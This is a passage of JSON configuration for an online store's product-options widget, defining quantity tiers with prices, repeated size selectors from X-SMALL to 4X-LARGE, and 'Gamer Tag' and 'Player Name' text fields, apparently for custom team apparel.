URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem7":{"id":"197874tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem7_1":{"id":"197874tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_2":{"id":"197874tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"70","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_3":{"id":"197874tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"140","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_4":{"id":"197874tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"280","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_5":{"id":"197874tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"420","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem8":{"id":"197874tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem8_1":{"id":"197874tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_2":{"id":"197874tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_3":{"id":"197874tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_4":{"id":"197874tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_5":{"id":"197874tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_6":{"id":"197874tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_7":{"id":"197874tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_8":{"id":"197874tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem9":{"id":"197874tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem10":{"id":"197874tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem41":{"id":"197874tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem41_1":{"id":"197874tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_2":{"id":"197874tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_3":{"id":"197874tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_4":{"id":"197874tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_5":{"id":"197874tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_6":{"id":"197874tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_7":{"id":"197874tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_8":{"id":"197874tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem50":{"id":"197874tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem59":{"id":"197874tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem42":{"id":"197874tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem42_1":{"id":"197874tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_2":{"id":"197874tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_3":{"id":"197874tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_4":{"id":"197874tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_5":{"id":"197874tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_6":{"id":"197874tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_7":{"id":"197874tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_8":{"id":"197874tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem51":{"id":"197874tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem60":{"id":"197874tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem43":{"id":"197874tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem43_1":{"id":"197874tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_2":{"id":"197874tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_3":{"id":"197874tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_4":{"id":"197874tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_5":{"id":"197874tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_6":{"id":"197874tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_7":{"id":"197874tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_8":{"id":"197874tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem52":{"id":"197874tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem61":{"id":"197874tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem44":{"id":"197874tem44","label":"Size 